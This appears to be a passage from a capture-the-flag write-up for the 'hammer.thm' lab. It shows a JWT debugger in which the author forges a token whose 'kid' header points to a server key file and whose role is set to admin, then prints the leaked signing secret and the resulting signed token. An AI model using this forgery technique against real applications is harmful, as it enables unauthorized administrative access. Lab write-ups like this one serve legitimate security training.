 So I sign it using the earlier key as the secret.
JWT
Debugger
Debugger Introduction Libraries Ask
Valid header
{
"typ": "JWT",
"alg": "HS256",
"kid": "/var/www/html/188ade1.key"
}
PAYLOAD: DATA CLEAR
Valid payload
{
"iss": "http://hammer.thm",
"aud": "http://hammer.thm",
"iat": 1752058343,
"exp": 1752061943,
"data": {
"user_id": 1,
"email": "tester@hammer.thm",
"role": "admin"
}
}
SIGN JWT: SECRET CLEAR
Valid secret
56058354efb3daa97ebab00fabd7a7d7
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiIsImtpZCI6Ii92YXIvd3d3L2h0b
WwvMTg4YWRlMS5rZXkifQ.eyJpc3MiOiJodHRwOi8vaGFtbWVyLnRobSIsImF
1ZCI6Imh0dHA6Ly9oYW1tZXIudGhtIiwiaWF0IjoxNzUyMDU4MzQzLCJleHAi
OjE3NTIwNjE5NDMsImRhdGEiOnsidXNlcl9pZCI6MSwiZW1haWwiOiJ0ZXN0Z
XJAaGFtbWVyLnRobSIsInJvbGUiOiJhZG1pbiJ9fQ.WpGawnzppJZz0nSqhf2
uSANU5WbGS_3hLSo-2xTpMcA